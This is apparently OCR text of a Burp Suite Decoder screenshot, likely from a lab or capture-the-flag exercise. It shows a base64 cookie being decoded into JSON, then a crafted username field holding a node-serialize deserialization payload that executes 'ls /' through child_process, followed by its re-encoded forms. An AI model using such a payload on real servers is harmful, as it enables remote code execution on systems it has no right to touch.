 Applications Places burp-StartBurp Sat 13:45 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIifQ%3D%3D
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIifQ==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
{"username":"_$$ND_FUNC$$_require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) })","country":"Lameville","city":"Lametown","num":"2"}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
CdjaGlsZF9wcm9jZXNzJykuZXhlYygnbHMgLycsIGZ1bmN0aW9uKGVycm9yLCBzdGRvdXQsIHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpIH0pIiwiY291bnRyeSI6IkxhbWV2aWxsZSIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIifQ==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%68%62%57%56%32%61%57%78%73%5a%53%49%73%49%6d%4e%70%64%48%6b%69%4f%69%4a%4d%59%57%31%6c%64%47%39%33%62%69%49%73%49%6d%35%31%62%53%49%36%49%6a%49%69%66%51%3d%3d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode